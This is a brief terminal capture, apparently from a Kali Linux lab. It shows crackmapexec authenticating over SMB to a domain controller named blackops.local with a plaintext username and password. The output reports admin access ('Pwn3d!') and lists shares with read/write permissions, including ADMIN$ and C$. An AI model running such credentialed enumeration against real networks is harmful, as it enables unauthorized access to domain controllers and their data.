 kali@kali:~$ crackmapexec smb 192.168.0.56 -u fsociety -p P@ssw0rd --shares
SMB 192.168.0.56 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:blackops.local) (signing:True) (SMBv1:False)
SMB 192.168.0.56 445 DC [+] blackops.local\fsociety:P@ssw0rd (Pwn3d!)
SMB 192.168.0.56 445 DC [+] Enumerated shares
SMB 192.168.0.56 445 DC Share Permissions Remark
SMB 192.168.0.56 445 DC ----- ----------- ------
SMB 192.168.0.56 445 DC ADMIN$ READ,WRITE Remote Admin
SMB 192.168.0.56 445 DC C$ READ,WRITE Default share
SMB 192.168.0.56 445 DC CertEnroll READ,WRITE Active Directory Certificate Services share
SMB 192.168.0.56 445 DC IPC$ READ Remote IPC
SMB 192.168.0.56 445 DC NETLOGON READ,WRITE Logon server share
SMB 192.168.0.56 445 DC SYSVOL READ Logon server share